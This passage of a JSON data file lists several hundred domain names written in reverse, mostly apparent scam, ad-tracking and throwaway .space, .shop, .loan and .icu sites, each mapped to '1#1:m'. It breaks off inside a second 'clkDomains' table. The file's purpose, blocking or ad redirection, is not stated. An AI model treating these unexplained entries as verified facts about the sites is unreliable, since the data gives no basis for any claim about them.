l.28979":"1#1:m","naol.60135":"1#1:m","naol.53964":"1#1:m","naol.79080":"1#1:m","naol.699607":"1#1:m","naol.55492":"1#1:m","ecaps.tfiratad":"1#1:m","ecaps.xivarolf":"1#1:m","ecaps.silatep":"1#1:m","ecaps.xivesor":"1#1:m","pohs.grebfc":"1#1:m","pohs.mcdhsj":"1#1:m","pohs.hplhs":"1#1:m","pohs.samhs":"1#1:m","pohs.apmhs":"1#1:m","pohs.yesmhs":"1#1:m","pohs.yvgphs":"1#1:m","naol.09930":"1#1:m","naol.25400":"1#1:m","naol.01637":"1#1:m","naol.90415":"1#1:m","ecaps.sohtylil":"1#1:m","ecaps.nevail":"1#1:m","ecaps.siteloiv":"1#1:m","zyx.lanigiro-renaelcsu":"1#1:m","ecaps.encano":"1#1:m","naol.69128":"1#1:m","ecaps.aryppop":"1#1:m","moc.kcultseuqerusaert":"1#1:m","naol.06629":"1#1:m","ecaps.eknoap":"1#1:m","naol.97366":"1#1:m","pot.krt3":"1#1:m","moc.niamodvym":"1#1:m","naol.60404":"1#1:m","pohs.zsnshs":"1#1:m","naol.21143":"1#1:m","pohs.jzfms":"1#1:m","pohs.tfshya":"1#1:m","pohs.egma":"1#1:m","naol.95343":"1#1:m","pohs.qnpc":"1#1:m","pohs.gnepnj":"1#1:m","pohs.wnfsm":"1#1:m","pohs.ylfets":"1#1:m","pohs.wpcy":"1#1:m","pohs.spcz":"1#1:m","pohs.wpcz":"1#1:m","ecaps.afdpp":"1#1:m","uoyc.1133852":"1#1:m","naol.66385":"1#1:m","uoyc.126275":"1#1:m","uoyc.753474":"1#1:m","uoyc.4242426":"1#1:m","uoyc.576678":"1#1:m","uoyc.477157":"1#1:m","uoyc.386682":"1#1:m","uoyc.6612612":"1#1:m","uoyc.385863":"1#1:m","oc.sredom.ue":"1#1:m","naol.14705":"1#1:m","uoyc.828344":"1#1:m","uoyc.2851264":"1#1:m","uoyc.248154":"1#1:m","uoyc.2766264":"1#1:m","uoyc.3822374":"1#1:m","uoyc.171345":"1#1:m","uoyc.415236":"1#1:m","uoyc.1167575":"1#1:m","uoyc.4482646":"1#1:m","ecaps.xinyrb":"1#1:m","uoyc.281368":"1#1:m","naol.36626":"1#1:m","ecaps.xylek":"1#1:m","scip.roxul":"1#1:m","ecaps.ylevon":"1#1:m","ecaps.xifuq":"1#1:m","ecaps.elxap":"1#1:m","naol.32485":"1#1:m","ecaps.elbmiv":"1#1:m","ecaps.ylpez":"1#1:m","ecaps.tibov":"1#1:m","naol.20116":"1#1:m","lol.xiverb":"1#1:m","ecaps.sitroz":"1#1:m","lol.xivroc":"1#1:m","ecaps.ylanyd":"1#1:m","ecaps.ylxulf":"1#1:m","naol.33617":"1#1:m","ecaps.nyslek":"1#1:m","ecaps.xonyf":"1#1:m","ecaps.uvirk":"1#1:m","lol.iramul":"1#1:m","ecaps.livxen":"1#1:m","ecaps.latnep":"1#1:m","ecaps.xevar":"1#1:m","moc.artlusmetsysytiruces":"1#1:m","ecaps.ranyv":"1#1:m","ecaps.ixralos":"1#1:m","ecaps.lohpez":"1#1:m","moc.martiliv.ue":"1#1:m","naol.25578":"1#1:m","naol.67723":"1#1:m","naol.42355":"1#1:m","naol.44742":"1#1:m","naol.16741":"1#1:m","naol.65083":"1#1:m","evil.cifart.ue":"1#1:m","naol.60133":"1#1:m","naol.43359":"1#1:m","naol.93523":"1#1:m","naol.44085":"1#1:m","naol.46110":"1#1:m","naol.36747":"1#1:m","naol.81353":"1#1:m","naol.16262":"1#1:m","naol.51772":"1#1:m","naol.551401":"1#1:m","ecaps.madnom":"1#1:m","ecaps.yfitib":"1#1:m","uoyc.fyle54l":"1#1:m","uoyc.q1i3moh":"1#1:m","ecaps.yduolca":"1#1:m","ecaps.omitpob":"1#1:m","ecaps.yledocc":"1#1:m","ecaps.yfitad":"1#1:m","ecaps.yfigidd":"1#1:m","uoyc.y2bl1ru":"1#1:m","uoyc.hjw4mit":"1#1:m","uoyc.pfho4x7":"1#1:m","uoyc.uxgin41":"1#1:m","ecaps.oixulff":"1#1:m","ecaps.xtfiwse":"1#1:m","ecaps.sspoved":"1#1:m","ecaps.yyltsoh":"1#1:m","ecaps.edonil":"1#1:m","ecaps.xyfimul":"1#1:m","uoyc.z44wd1j":"1#1:m","ecaps.yfiten":"1#1:m","ecaps.ketxen":"1#1:m","ecaps.yfixenn":"1#1:m","ecaps.yxetorp":"1#1:m","ecaps.rtnauq":"1#1:m","ecaps.szdipar":"1#1:m","oc.detaks.ue":"1#1:m","moc.nibniamsppa":"1#1:m","uoyc.72lz4s5":"1#1:m","ecaps.htinezw":"1#1:m","ecaps.mylhcet":"1#1:m","ecaps.xrtluv":"1#1:m","ecaps.oihcety":"1#1:m","moc.kcrtvod":"1#1:m","uoyc.hffti1e":"1#1:m","moc.42dleihs-enohp":"1#1:m","uoyc.n83shhl":"1#1:m","uoyc.z2bkqdd":"1#1:m","uoyc.mnys71w":"1#1:m","uoyc.mw6q5e6":"1#1:m","uoyc.fr4dwi5":"1#1:m","moc.klawbewhctaw":"1#1:m","moc.nusemaggniyalp":"1#1:m","moc.osuogooed.nemhenba":"1#1:m","gro.ekolydnac":"1#1:m","pleh.suahotcod":"1#1:m","moc.osuogooed":"1#1:m","moc.reffo2kniltsaf":"1#1:m","oc.pirt-ngised-edahs-lufyalp":"1#1:m","uci.dnalkaep-tnemevom-nevah-citegrene":"1#1:m","ytuaeb.stserof-esiop-ffilc-eulb":"1#1:m","oc.esiurc-ynomrah-mossolb-dehsilop":"1#1:m","semoh.tseuq-remmilg-atled-htooms":"1#1:m","semoh.htinez-ytineres-yratubirt-thgirb":"1#1:m","ytuaeb.erohsaes-maerts-keerc-ynihs":"1#1:m","uci.irafas-maerts-epac-liuqnart":"1#1:m","zyx.esnaelctsurt":"1#1:m","moc.lairteerflla":"1#1:m","moc.xilctsetsaf":"1#1:m","ecaps.yneomdog":"1#1:m","ecaps.oiaxel":"1#1:m","ecaps.mamrof":"1#1:m","ecaps.dxtnys":"1#1:m","ecaps.axepa":"1#1:m","moc.sdtknat":"1#1:m","ecaps.ocevoc":"1#1:m","ecaps.sdamonib":"1#1:m","ecaps.oelteg":"1#1:m","ecaps.llofyoj":"1#1:m","ecaps.cevort":"1#1:m","ecaps.myokok":"1#1:m","ecaps.mnvah":"1#1:m","moc.kcehcsseccarebmun":"1#1:m","moc.klcsdb":"1#1:m","ecaps.oiiko":"1#1:m","ecaps.axxetroc":"1#1:m","ecaps.ocyliad":"1#1:m","ecaps.cujak":"1#1:m","moc.kcrtosb":"1#1:m","zyx.kaolcten":"1#1:m","moc.rtdleihsnacs":"1#1:m","ten.3pda.btr":"1#1:m","ecaps.ocnialp":"1#1:m","erots.yneomdog":"1#1:m","ecaps.ipupop":"1#1:m","ecaps.cotrov":"1#1:m","ecaps.codnez":"1#1:m","ecaps.cezyr":"1#1:m","pohs.snoitavonniacsecna":"1#1:m","pohs.egrofelbram":"1#1:m","pohs.htraehwodaem":"1#1:m","pohs.aroekabyort":"1#1:m","ecaps.yawcihc":"1#1:m","ecaps.tifyzoc":"1#1:m","ecaps.putesolc":"1#1:m","ecaps.koolbaf":"1#1:m","ecaps.yadwolg":"1#1:m","ecaps.evaexul":"1#1:m","ecaps.pohsadom":"1#1:m","ecaps.upuelyts":"1#1:m","ecaps.ylldnert":"1#1:m","ecaps.yojraew":"1#1:m","ecaps.tsmoolb":"1#1:m","ecaps.ytspohs":"1#1:m","ecaps.tifcihc":"1#1:m","ecaps.nemelyts":"1#1:m","ecaps.xmultfos":"1#1:m","ecaps.tidnert":"1#1:m","ecaps.yadhsop":"1#1:m","ecaps.nemsserd":"1#1:m","ecaps.yolkeels":"1#1:m","ecaps.eivmraw":"1#1:m","ecaps.yyzeerb":"1#1:m","ecaps.fyhtrae":"1#1:m","ecaps.chcytic":"1#1:m","ecaps.fylwolf":"1#1:m","ecaps.tsmaor":"1#1:m","ecaps.hcorter":"1#1:m","ecaps.nyadnus":"1#1:m","ecaps.tsyacav":"1#1:m","ecaps.ytskrow":"1#1:m","ecaps.gatniv":"1#1:m","ecaps.yadyzal":"1#1:m","ecaps.loaminim":"1#1:m","ecaps.tssirap":"1#1:m","ecaps.ytsmlac":"1#1:m","ecaps.ypuesae":"1#1:m","ecaps.hcnialp":"1#1:m","ecaps.lrtuen":"1#1:m","moc.kcol-naidraug-ecived":"1#1:m","ecaps.oceituc":"1#1:m","ecaps.cilpmis":"1#1:m","ecaps.yadtfos":"1#1:m","ecaps.vilwols":"1#1:m","ecaps.kooldlob":"1#1:m","ecaps.raewnuf":"1#1:m","ecaps.lagygde":"1#1:m","ecaps.hcylrig":"1#1:m","ecaps.bivknip":"1#1:m","ecaps.ytspop":"1#1:m","ecaps.tsleber":"1#1:m","ecaps.tsretaks":"1#1:m","ecaps.yteerts":"1#1:m","ecaps.ytswob":"1#1:m","ecaps.ytngele":"1#1:m","ecaps.ylmrahc":"1#1:m","ecaps.tsyriaf":"1#1:m","ecaps.tnamor":"1#1:m","ecaps.yawecal":"1#1:m","ecaps.koolevol":"1#1:m","ecaps.chcesor":"1#1:m","ecaps.vtevlev":"1#1:m","ecaps.tslayor":"1#1:m","ecaps.wevitca":"1#1:m","ecaps.tifyfmoc":"1#1:m","ecaps.slaeusac":"1#1:m","ecaps.vomeerf":"1#1:m","ecaps.yawekih":"1#1:m","ecaps.cihcmyg":"1#1:m","ecaps.ysroodtuo":"1#1:m","ecaps.ytsyalp":"1#1:m","ecaps.fytrops":"1#1:m","ecaps.ytsnur":"1#1:m","ecaps.ytsssob":"1#1:m","ecaps.zibcihc":"1#1:m","ecaps.freerac":"1#1:m","ecaps.cyssalc":"1#1:m","ecaps.forpdom":"1#1:m","ecaps.leciffo":"1#1:m","ecaps.dhsilop":"1#1:m","ecaps.tskeels":"1#1:m","ecaps.hctrams":"1#1:m","ecaps.cihckrow":"1#1:m","ecaps.rebelec":"1#1:m","ecaps.tstsaef":"1#1:m","ecaps.yvitsef":"1#1:m","ecaps.ytsalag":"1#1:m","ecaps.pumalg":"1#1:m","ecaps.cydiloh":"1#1:m","ecaps.trettilg":"1#1:m","ecaps.hcytrap":"1#1:m","moc.noitcetorpenohpatad":"1#1:m","ecaps.citsim.ue":"1#1:m","ecaps.yllkraps":"1#1:m","ecaps.ytstra":"1#1:m","ecaps.nrraewtra":"1#1:m","ecaps.yuytsitra":"1#1:m","ecaps.hctfarc":"1#1:m","ecaps.nmystfarc":"1#1:m","ecaps.damdnah":"1#1:m","ecaps.ytrengised":"1#1:m","ecaps.mvvitaerc":"1#1:m","ecaps.hceidni":"1#1:m","ecaps.feuqinu":"1#1:m","ecaps.naejeulb":"1#1:m","ecaps.ylmined":"1#1:m","ecaps.vogidni":"1#1:m","ecaps.tsmined":"1#1:m","ecaps.tifnaej":"1#1:m","ecaps.chcnaej":"1#1:m","ecaps.deydwar":"1#1:m","ecaps.fdeggur":"1#1:m","ecaps.ydrocpir":"1#1:m","ecaps.ytshsaw":"1#1:m","ecaps.tshcaeb":"1#1:m","ecaps.hctsaoc":"1#1:m","ecaps.fdnalsi":"1#1:m","ecaps.neertmlap":"1#1:m","ecaps.ebivaes":"1#1:m","ecaps.hcydnas":"1#1:m","ecaps.rraewnus":"1#1:m","ecaps.ytsfrus":"1#1:m","ecaps.lciport":"1#1:m","ecaps.ytsevaw":"1#1:m","ecaps.tytsfael":"1#1:m","ecaps.kcinatob":"1#1:m","ecaps.ytsnref":"1#1:m","ecaps.tshtrae":"1#1:m","ecaps.tsarolf":"1#1:m","ecaps.yvneerg":"1#1:m","ecaps.ywodaem":"1#1:m","ecaps.hcrutan":"1#1:m","ecaps.wlatep":"1#1:m","ecaps.orterdom":"1#1:m","ecaps.fysdoow":"1#1:m","ecaps.ccissalc":"1#1:m","ecaps.termalg":"1#1:m","ecaps.ytsgnoh":"1#1:m","ecaps.nairretdim":"1#1:m","ecaps.terdoom":"1#1:m","ecaps.tskehdlo":"1#1:m","ecaps.lkhorter":"1#1:m","ecaps.chctniv":"1#1:m","ecaps.koyhevaw":"1#1:m","ecaps.eebivnoen":"1#1:m","ecaps.whcetwolg":"1#1:m","ecaps.ytshtnys":"1#1:m","ecaps.tslexip":"1#1:m","ecaps.cihchcet":"1#1:m","ecaps.raewhcet":"1#1:m","moc.oitesiw.nemhenba":"1#1:m","ecaps.tsrebyc":"1#1:m","ecaps.chcigid":"1#1:m","ecaps.yfrutuf":"1#1:m","ecaps.nimexul":"1#1:m","ecaps.cihcdlim":"1#1:m","ecaps.xulinim":"1#1:m","ecaps.nimdom":"1#1:m","ecaps.ytstaen":"1#1:m","ecaps.ytserup":"1#1:m","ecaps.hcteiuq":"1#1:m","ecaps.xulkeels":"1#1:m","ecaps.txultfos":"1#1:m","ecaps.cihcynit":"1#1:m","moc.snevrob":"1#1:m","moc.sebivscitnalta":"1#1:m","ecaps.uyadoc":"1#1:m","ecaps.usbalnoe":"1#1:m","ecaps.imnyk":"1#1:m","ecaps.ibovon":"1#1:m","ecaps.msuxelp":"1#1:m","ecaps.ygtevir":"1#1:m","ecaps.imaralos":"1#1:m","ecaps.mirallets":"1#1:m","ecaps.ivaxev":"1#1:m","ecaps.cararoz":"1#1:m","ecaps.yhtrad":"1#1:m","ecaps.iuheelg":"1#1:m","ecaps.emuhtik":"1#1:m","ecaps.nudesum":"1#1:m","ecaps.rekoon":"1#1:m","ecaps.lugtcap":"1#1:m","ecaps.dgyolp":"1#1:m","moc.monibvda":"1#1:m","ecaps.joevor":"1#1:m","ecaps.vbfebiv":"1#1:m","ecaps.nehebiv":"1#1:m","ecaps.arhtef":"1#1:m","ecaps.ssohtym":"1#1:m","ecaps.vanacra":"1#1:m","moc.qsunpvnaidraug":"1#1:m","ecaps.daisyle":"1#1:m","ecaps.egrofelbaf":"1#1:m","ecaps.baagas":"1#1:m","ecaps.onorebo":"1#1:m","ecaps.cnevir":"1#1:m","ecaps.oecitslos":"1#1:m","ecaps.muirelav":"1#1:m","ecaps.yluftra":"1#1:m","ecaps.lufedoc":"1#1:m","ecaps.relbmin":"1#1:m","ecaps.nezyalp":"1#1:m","ecaps.tlmaerts":"1#1:m","ecaps.oivoorg":"1#1:m","ecaps.yremool":"1#1:m","gro.tsisnocebotrehdnuo":"1#1:m","moc.anaell":"1#1:m","pot.duagebylruh":"1#1:m","ten.scirtem-ecnamrofrep":"1#1:m","moc.nxy1b3q":"1#1:m","pohs.elkciacinalluk":"1#1:m","pohs.hpinicsdimuf":"1#1:m","pohs.neehahstrosnoc":"1#1:m","pohs.enogybwornroc":"1#1:m","pohs.shtartsyanyas":"1#1:m","pot.esabmirqdp":"1#1:m","ecaps.carua":"1#1:m","ecaps.hitraeh":"1#1:m","ecaps.ianpmul":"1#1:m","ecaps.mnodon":"1#1:m","ecaps.susoes":"1#1:m","ecaps.itegdag":"1#1:m","ecaps.erqnys":"1#1:m","ecaps.uxitcat":"1#1:m","ecaps.eelgnarw":"1#1:m","ecaps.uluftsez":"1#1:m","ecaps.aytima":"1#1:m","ecaps.irodnac":"1#1:m","ecaps.ssiledif":"1#1:m","ecaps.eeneres":"1#1:m","moc.vorocs":"1#1:m","ecaps.yrednos":"1#1:m","ecaps.nmaira":"1#1:m","ecaps.yrednik":"1#1:m","ecaps.ieemul":"1#1:m","ecaps.vecalos":"1#1:m","ecaps.cavurt":"1#1:m","ecaps.ntnecsa":"1#1:m","ecaps.tylmaor":"1#1:m","ecaps.artuocs":"1#1:m","ecaps.ocraos":"1#1:m","ecaps.takkert":"1#1:m","ecaps.mmoixa":"1#1:m","ecaps.aiyltfird":"1#1:m","ecaps.aesrevart":"1#1:m","moc.swosod":"1#1:m","ofni.aidemkrow":"1#1:m","moc.tluavnufipe":"1#1:m","moc.krtets":"1#1:m","ecaps.imrafyaw":"1#1:m","ecaps.ssuryhpez":"1#1:m","ecaps.usohte":"1#1:m","ecaps.asolet":"1#1:m","ecaps.celtsur":"1#1:m","ecaps.itfarcetyb":"1#1:m","ecaps.tniknilf":"1#1:m","ecaps.tmoetom":"1#1:m","ecaps.edsuxen":"1#1:m","ecaps.poitirg":"1#1:m","ecaps.nilartsa":"1#1:m","ecaps.ocaixa":"1#1:m","ecaps.zxnziroh":"1#1:m","ecaps.cxbomok":"1#1:m","dlrow.ffart.ue":"1#1:m","ecaps.labolgaxen":"1#1:m","ecaps.idnumovon":"1#1:m","ecaps.iyapsibro":"1#1:m","ecaps.tsivarret":"1#1:m","ecaps.cotrop":"1#1:m","ecaps.edartatez":"1#1:m","ecaps.vearua":"1#1:m","ecaps.ccitpah":"1#1:m","ecaps.fyyflo":"1#1:m","ecaps.eeesum":"1#1:m","ecaps.dettelap":"1#1:m","ecaps.ssunos":"1#1:m","ecaps.lylrovas":"1#1:m","ecaps.oitevlev":"1#1:m","ecaps.rraxepa":"1#1:m","ecaps.mmuirta":"1#1:m","ecaps.rrevelitnac":"1#1:m","ecaps.aamrof":"1#1:m","ecaps.rredrig":"1#1:m","ecaps.eecittal":"1#1:m","ecaps.hhtilonom":"1#1:m","uoyc.tl2y73y":"1#1:m","ecaps.ttsylatac":"1#1:m","ecaps.addaadoc":"1#1:m","uoyc.hisi4o5":"1#1:m","ecaps.feegrof":"1#1:m","ecaps.nnevah":"1#1:m","uoyc.u21iqbr":"1#1:m","ecaps.feecittal":"1#1:m","ecaps.immool":"1#1:m","uoyc.e2cq8gk":"1#1:m","ecaps.cciasom":"1#1:m","ecaps.seeslup":"1#1:m","ecaps.yyreuq":"1#1:m","ecaps.iettevir":"1#1:m","uoyc.517cruk":"1#1:m","ecaps.nnoxa":"1#1:m","ecaps.cxetrok":"1#1:m","ecaps.llecym":"1#1:m","uoyc.lcjuxd3":"1#1:m","ecaps.baatnauq":"1#1:m","uoyc.ns2c72f":"1#1:m","ecaps.nnohpys":"1#1:m","ecaps.mnolyt":"1#1:m","uoyc.rgls31l":"1#1:m","ecaps.caartcev":"1#1:m","ecaps.llexev":"1#1:m","uoyc.lmg53o3":"1#1:m","uoyc.14vwuhh":"1#1:m","moc.kclcsem":"1#1:m","uci.bkvlqso":"1#1:m","uci.dyxtapu":"1#1:m","uci.oyemahr":"1#1:m","ecaps.aasraps":"1#1:m","uci.oqlrfftz":"1#1:m","ecaps.norez":"1#1:m","uci.lemqqzj":"1#1:m","ecaps.mmuleac":"1#1:m","ecaps.camrif":"1#1:m","ecaps.maanul":"1#1:m","ecaps.saasem":"1#1:m","uci.tsndwfe":"1#1:m","uci.elpitlum64":"1#1:m","ecaps.ssubmin":"1#1:m","ecaps.ssibro":"1#1:m","ecaps.ssiralop":"1#1:m","ecaps.ssotarts":"1#1:m","uci.jgnecbuh":"1#1:m","ecaps.essulat":"1#1:m","ecaps.baalev":"1#1:m","uci.uyqwwpbx":"1#1:m","ecaps.iingoc":"1#1:m","ecaps.eelbaf":"1#1:m","uci.jugkwnh":"1#1:m","ecaps.ssogol":"1#1:m","ecaps.mmixam":"1#1:m","uci.lmyggog":"1#1:m","ecaps.drebircs":"1#1:m","ecaps.enmoixa":"1#1:m","ecaps.qssohte":"1#1:m","ecaps.ssisong":"1#1:m","ecaps.gaagas":"1#1:m","ecaps.etticat":"1#1:m","ecaps.onnoyrc":"1#1:m","ecaps.annoea":"1#1:m","ecaps.ixxileh":"1#1:m","ecaps.irrimim":"1#1:m","ecaps.baaxen":"1#1:m","uci.enaitneiv41":"1#1:m","uci.fydjrdwz":"1#1:m","ecaps.veevir":"1#1:m","uci.eiwodxnt":"1#1:m","ecaps.orrovref":"1#1:m","ecaps.reeralf":"1#1:m","ecaps.lttloj":"1#1:m","ecaps.axeaxen":"1#1:m","ecaps.lyyllar":"1#1:m","ecaps.immihw":"1#1:m","uci.aamwljpl":"1#1:m","ecaps.geegrus":"1#1:m","uci.borngws":"1#1:m","ecaps.sttsez":"1#1:m","ecaps.zippiz":"1#1:m","uci.bwdywlp":"1#1:m","ecaps.elbadnob":"1#1:m","ecaps.lyldidnac":"1#1:m","etis.naelclatysrc":"1#1:m","ecaps.kaakif":"1#1:m","uci.zirbctxj":"1#1:m","ecaps.psrobrah":"1#1:m","ecaps.piylrenni":"1#1:m","ecaps.emrednos":"1#1:m","ecaps.ocgolatep":"1#1:m","ecaps.lkklofnik":"1#1:m","ecaps.lctsulrednaw":"1#1:m","ecaps.errehtea":"1#1:m","uci.uynauy7":"1#1:m","ecaps.vegapsa":"1#1:m","ecaps.ussulumuc":"1#1:m","ecaps.reeryg":"1#1:m","ecaps.iasingi":"1#1:m","uci.qwzfwts":"1#1:m","ecaps.raarim":"1#1:m","ecaps.taatarts":"1#1:m","ecaps.qmrofarret":"1#1:m","moc.evorpditnetnoc":"1#1:m","uci.gkdzybf":"1#1:m","ecaps.psagev":"1#1:m","ecaps.ussuryhpez":"1#1:m","ecaps.leelpma":"1#1:m","ecaps.allaidroc":"1#1:m","ecaps.owwollem":"1#1:m","uci.wwhyajj":"1#1:m","ecaps.addicalp":"1#1:m","uci.ooxrkfkr":"1#1:m","ecaps.smmsirp":"1#1:m","ecaps.maamrof":"1#1:m","ecaps.ikkitenik":"1#1:m","ecaps.raaroxen":"1#1:m","ecaps.ieeirever":"1#1:m","ecaps.taatirev":"1#1:m","uci.lciaysl":"1#1:m","ecaps.ossomul":"1#1:m","uci.wojuynb":"1#1:m","ecaps.ussubmin":"1#1:m","ecaps.moomitpo":"1#1:m","ecaps.bllbmes":"1#1:m","uci.wsiwoyf":"1#1:m","ecaps.leelttes":"1#1:m","ecaps.errednet":"1#1:m","ecaps.tootnu":"1#1:m","uci.gqppoqc":"1#1:m","ecaps.raarolev":"1#1:m","ecaps.assama":"1#1:m","ecaps.iddiarb":"1#1:m","ecaps.uxxulfnoc":"1#1:m","uci.oahgkfzb":"1#1:m","uci.qyrmqxy":"1#1:m","uci.tgclqmd":"1#1:m","murof.elcitragolb":"1#1:m","moc.yksnopop":"1#1:m","evil.trilfteews-x":"1#1:m","ecaps.neeniarom":"1#1:m","ecaps.reerops":"1#1:m","ecaps.geegnalf":"1#1:m","ecaps.rttreni":"1#1:m","ecaps.arraehs":"1#1:m","ecaps.olloops":"1#1:m","ecaps.geegaws":"1#1:m","ecaps.ueeuqrot":"1#1:m","ecaps.arraelb":"1#1:m","ecaps.ammaolg":"1#1:m","ecaps.shhsuh":"1#1:m","ecaps.sseesum":"1#1:m","ecaps.llleeuq":"1#1:m","ecaps.sttsiw":"1#1:m","ecaps.coocadoc":"1#1:m","ecaps.yxovon":"1#1:m","gro.sndkcud.sdahtiwssendas":"1#1:m","gro.sndkcud.sdahtiwnuf":"1#1:m","ecaps.ussuxelp":"1#1:m","ecaps.ottevir":"1#1:m","ecaps.raaralos":"1#1:m","ecaps.oiaxev":"1#1:m","ecaps.maimrof":"1#1:m","ecaps.viovres":"1#1:m","ecaps.rairolev":"1#1:m","ecaps.ceecnedac":"1#1:m","ecaps.rbbrever":"1#1:m","ecaps.iatennos":"1#1:m","ecaps.nyynohpue":"1#1:m","ecaps.niinomrah":"1#1:m","ecaps.leelballys":"1#1:m","ecaps.aeaerehte":"1#1:m","ecaps.raaryl":"1#1:m","ecaps.doodielak":"1#1:m","ecaps.oddospahr":"1#1:m","ecaps.eooesum":"1#1:m","ecaps.ettennos":"1#1:m","ecaps.onnoea":"1#1:m","ecaps.leelcinorhc":"1#1:m","ecaps.chhcope":"1#1:m","ecaps.ossoriak":"1#1:m","ecaps.tootnemem":"1#1:m","ecaps.uaauteprep":"1#1:m","ecaps.erretipmes":"1#1:m","ecaps.raaropmet":"1#1:m","ecaps.owworromot":"1#1:m","ecaps.ayyadretsey":"1#1:m","ecaps.oalepihcra":"1#1:m","ecaps.eerrehtea":"1#1:m","ecaps.assalta":"1#1:m","ecaps.tootrac":"1#1:m","ecaps.oassapmoc":"1#1:m","ecaps.erreitnorf":"1#1:m","moc.eracmnyl.kuhtlaeh":"1#1:m","ecaps.deedutignol":"1#1:m","ecaps.inniarret":"1#1:m","ecaps.thhtinez":"1#1:m","ecaps.daadbmal":"1#1:m","ecaps.allatcarf":"1#1:m","ecaps.maamgis":"1#1:m","ecaps.emmeroeht":"1#1:m","ecaps.orrotcev":"1#1:m","ecaps.lttlasab":"1#1:m","ecaps.ummula":"1#1:m","ecaps.ennenil":"1#1:m","ecaps.ellekcin":"1#1:m","ecaps.coocylp":"1#1:m","ecaps.caacilis":"1#1:m","ecaps.olloow":"1#1:m","ecaps.teetals":"1#1:m","ecaps.onnobrac":"1#1:m","ecaps.osoriak":"1#1:m","ecaps.lttlef":"1#1:m","ecaps.elcinarhc":"1#1:m","ecaps.oninoea":"1#1:m","ecaps.chihcope":"1#1:m","ecaps.itnemem":"1#1:m","ecaps.auteprip":"1#1:m","ecaps.retipmas":"1#1:m","ecaps.aropnet":"1#1:m","ecaps.yadretsiy":"1#1:m","ecaps.worromt":"1#1:m","ecaps.nttnecsa":"1#1:m","ecaps.lyyltfird":"1#1:m","ecaps.lyylmaor":"1#1:m","ecaps.trrtuocs":"1#1:m","ecaps.seesrevart":"1#1:m","ecaps.araraos":"1#1:m","ecaps.nttnayov":"1#1:m","ecaps.akkert":"1#1:m","ecaps.arrafyaw":"1#1:m","ecaps.ussiryhpez":"1#1:m","ecaps.ossohte":"1#1:m","lol.ossoriak":"1#1:m","ecaps.onnorehca":"1#1:m","ecaps.iaaidacra":"1#1:m","ecaps.urrubilacxe":"1#1:m","uci.amiudjsf":"1#1:m","ecaps.ussuraci":"1#1:m","ecaps.urruatonim":"1#1:m","ecaps.raarodnap":"1#1:m","ecaps.ussuhpysis":"1#1:m","ecaps.laallahlav":"1#1:m","ecaps.duudanax":"1#1:m","ecaps.smmsoc":"1#1:m","ecaps.ossomota":"1#1:m","ecaps.seesrevitlum":"1#1:m","ecaps.laaluben":"1#1:m","ecaps.ckkcnalp":"1#1:m","ecaps.arralugnis":"1#1:m","ecaps.ngiseddiov":"1#1:m","uci.ycocikh":"1#1:m","ecaps.irkkrauq":"1#1:m","ecaps.reerehoc":"1#1:m","ecaps.enozirohtneve":"1#1:m","ecaps.nddnimevih":"1#1:m","ecaps.sbalelbmesne":"1#1:m","ecaps.skrowhsem":"1#1:m","uci.ykasyze":"1#1:m","ecaps.oadsuxen":"1#1:m","ecaps.aghtamylop":"1#1:m","ecaps.dliuglocotorp":"1#1:m","ecaps.deedocmraws":"1#1:m","uci.egirbxex":"1#1:m","ecaps.nttnoibmys":"1#1:m","ecaps.cttcaresset":"1#1:m","ecaps.errefiuqa":"1#1:m","ecaps.hcetsomta":"1#1:m","ecaps.meemoib":"1#1:m","ecaps.ebircsnobrac":"1#1:m","ecaps.elcycmoolb":"1#1:m","ecaps.iccitamilc":"1#1:m","ecaps.htnysoce":"1#1:m","ecaps.scirtemaiag":"1#1:m","ecaps.sbalmuiralos":"1#1:m","ecaps.duolcoobmab":"1#1:m","ecaps.ativarret":"1#1:m","ecaps.rvdoowyllob":"1#1:m","ecaps.edoccitlec":"1#1:m","ecaps.duolcohcuag":"1#1:m","ecaps.sbalakhsoyrtam":"1#1:m","ecaps.suxencidron":"1#1:m","ecaps.niahcsisao":"1#1:m","ecaps.yapannavas":"1#1:m","ecaps.iaiarumas":"1#1:m","ecaps.atadnez":"1#1:m","ecaps.annayc":"1#1:m","ecaps.ceecsenave":"1#1:m","ecaps.ammaelg":"1#1:m","ecaps.eshhsuh":"1#1:m","uci.kibwurvr":"1#1:m","uci.bacaiwt":"1#1:m","uci.geexiqb":"1#1:m","uci.oyiwcfrt":"1#1:m","ecaps.ilttlil":"1#1:m","ecaps.nttnecul":"1#1:m","ecaps.meemir":"1#1:m","ecaps.accares":"1#1:m","ecaps.ceecalos":"1#1:m","ecaps.errednaw":"1#1:m","ecaps.iyyticirpa":"1#1:m","ecaps.immoixa":"1#1:m","ecaps.ichhcope":"1#1:m","ecaps.sppsuc":"1#1:m","ecaps.ommohtaf":"1#1:m","ecaps.iaaionue":"1#1:m","ecaps.phhpylg":"1#1:m","ecaps.neremil":"1#1:m","ecaps.onnoyclah":"1#1:m","ecaps.inniouq":"1#1:m","ecaps.orrohcirtep":"1#1:m","ecaps.errednos":"1#1:m","ecaps.surussus":"1#1:m","ecaps.vexixev":"1#1:m","ecaps.rthhtinez":"1#1:m","ecaps.ittirw":"1#1:m","ecaps.iassalta":"1#1:m","ecaps.errehpic":"1#1:m","ecaps.seesword":"1#1:m","ecaps.icciasom":"1#1:m","ecaps.xevesum":"1#1:m","ecaps.iussubmin":"1#1:m","ecaps.imgidarap":"1#1:m","ecaps.arraslup":"1#1:m","ecaps.arrasauq":"1#1:m","ecaps.llullleuq":"1#1:m","ecaps.zxxatnys":"1#1:m","ecaps.ctcaresset":"1#1:m","moc.kkcilcymkcart":"1#1:m","ecaps.yoyolla":"1#1:m","ecaps.deedibrac":"1#1:m","ecaps.geegarof":"1#1:m","ecaps.iccimarec":"1#1:m","ecaps.enenehparg":"1#1:m","ecaps.kienoh":"1#1:m","ecaps.aetinan":"1#1:m","ecaps.iremylop":"1#1:m","ecaps.rhcneuq":"1#1:m","ecaps.erretnis":"1#1:m","ecaps.meemilbus":"1#1:m","ecaps.errpmet":"1#1:m","ecaps.lddlem":"1#1:m","ecaps.nddner":"1#1:m","ecaps.reerap":"1#1:m","ecaps.iarraehs":"1#1:m","ecaps.errednus":"1#1:m","ecaps.lddlew":"1#1:m","ecaps.uxxurc":"1#1:m","ecaps.deedile":"1#1:m","ecaps.sttsig":"1#1:m","ecaps.seespal":"1#1:m","moc.hfxgc.htlaeh":"1#1:m","moc.bosrev":"1#1:m"},"clkDomains":{"hp.moc.adazal":"1#1:66179","moc.esfa2g.oglappa":"1#1:66179","erots.esohcm":"1#1:66179","ofni.krt2.nab":"1#1:66179","moc.esfa2g.x